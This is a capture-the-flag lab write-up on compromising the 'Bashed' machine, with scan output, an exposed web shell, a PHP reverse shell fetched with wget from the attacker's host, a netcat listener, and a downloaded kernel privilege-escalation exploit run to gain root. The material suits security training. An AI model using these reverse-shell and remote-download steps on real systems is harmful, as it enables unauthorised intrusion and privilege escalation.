I started by running nMap against the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
root@kali:/home/kali/Documents/bashed# nmap -oN scan -p- -O -sV -sC 10.10.10.68
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-07 12:50 EDT
Nmap scan report for 10.10.10.68
Host is up (0.022s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=10/7%OT=80%CT=1%CU=42789%PV=Y%DS=2%DC=I%G=Y%TM=5F7DF22
OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=10B%TI=Z%CI=I%II=I%TS=8)SEQ
OS:(SP=108%GCD=1%ISR=10B%TI=Z%CI=I%TS=8)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O
OS:3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.79 seconds

As you can see from the output, only Apache 2.4.18 on port 80 is running on the machine. I browsed to the website and was greeted with the following:
It appears to be a website used to advertise a PHPBash tool. This is essentially a browser based shell written in PHP. Next I decided to run GoBuster against the website to find any potentially interesting files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
root@kali:/home/kali/Documents/bashed# gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirb/big.txt -x htm,html,php,sh,js,asp,aspx,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.68
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: js,asp,aspx,txt,htm,html,php,sh
[+] Timeout: 10s
===============================================================
2020/10/07 12:57:50 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htaccess.aspx (Status: 403)
/.htaccess.txt (Status: 403)
/.htaccess.htm (Status: 403)
/.htaccess.html (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.sh (Status: 403)
/.htaccess.js (Status: 403)
/.htaccess.asp (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.html (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.sh (Status: 403)
/.htpasswd.js (Status: 403)
/.htpasswd.asp (Status: 403)
/.htpasswd.aspx (Status: 403)
/.htpasswd.txt (Status: 403)
/.htpasswd.htm (Status: 403)
/about.html (Status: 200)
/config.php (Status: 200)
/contact.html (Status: 200)
/css (Status: 301)
/dev (Status: 301)
/fonts (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
/js (Status: 301)
/php (Status: 301)
/scroll.html (Status: 200)
/server-status (Status: 403)
/single.html (Status: 200)
/uploads (Status: 301)
===============================================================
2020/10/07 13:11:04 Finished
===============================================================
As you can see from my command, I went for a blanket search looking for multiple extensions using the big wordlist. I discovered that some results which returned a 301 in Gobuster actually resolved to content. In particular the dev directory which has directory listings enabled.
 From this directory listing I opened phpbash.min.php and was greeted with a shell on the machine. This was running under user www-data and was able to read the user.txt flag.
From this directory listing I opened phpbash.min.php and was greeted with a shell on the machine. This was running under user www-data and was able to read the user.txt flag.
1
2
3
4
5
6
7
8
9
www-data@bashed:/var/www/html/dev# cd /home
www-data@bashed:/home# ls
arrexel
scriptmanager
www-data@bashed:/home# cd arrexel
www-data@bashed:/home/arrexel# ls
user.txt
www-data@bashed:/home/arrexel# cat user.txt
[REDACTED]
This webshell was lacking in some regards, for example I couldn’t set files as executable or run any binaries. Because of this I decided to download my own PHP reverse shell onto the machine. I used php-reverse-shell.php found in /usr/share/webshells/php/ on Kali. I modified it to point to my tun0 interface on port 2600. Then started a netcat listener on my Kali machine.
1
2
3
kali@kali:/var/www$ nc -nvlp 2600
listening on [any] 2600 ...
The PHP reverse shell was then downloaded onto the Bashed machine in the /var/www/html/uploads directory.
1
2
3
4
5
6
7
8
9
10
11
12
www-data@bashed
:/var/www/html/uploads# wget http://10.10.14.41:8000/php-reverse-shell.php
--2020-10-07 11:30:22-- http://10.10.14.41:8000/php-reverse-shell.php
Connecting to 10.10.14.41:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 3.76M=0.001s
2020-10-07 11:30:22 (3.76 MB/s) - 'php-reverse-shell.php' saved [5493/5493]
I then browsed to this php file to execute it. the session was successfully received on the netcat listener.
1
2
3
4
5
6
7
8
9
10
11
kali@kali:/var/www$ nc -nvlp 2600
listening on [any] 2600 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.68] 46298
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
11:32:59 up 15 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
I then identified the kernel version as 4.4.0-62-generic:
1
2
$ uname -a
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
There is a public exploit for this kernel which provides privilege escalation. I downloaded the exploit, compiled it and copied it to /var/www so it’s hosted by via HTTP on my Kali machine.
1
2
3
root@kali:/home/kali/Downloads# gcc 41458.c -o 41458
root@kali:/home/kali/Downloads# cp 41458 /var/www/
root@kali:/home/kali/Downloads#
This compiled exploit was then downloaded onto the Bashed machine and executed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ wget http://10.10.14.41:8000/41458
--2020-10-07 11:37:03-- http://10.10.14.41:8000/41458
Connecting to 10.10.14.41:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23776 (23K) [application/octet-stream]
Saving to: '41458'
0K .......... .......... ... 100% 220K=0.1s
2020-10-07 11:37:03 (220 KB/s) - '41458' saved [23776/23776]
$ chmod +x 41458
$ ./41485
/bin/sh: 7: ./41485: not found
$ ./41458
bash: cannot set terminal process group (750): Inappropriate ioctl for device
bash: no job control in this shell
root@bashed:/tmp# cd /root
root@bashed: cat root.txt
[REDACTED}
As you can see from the output. The kernel exploit ran successfully, and I was able to read the root flag.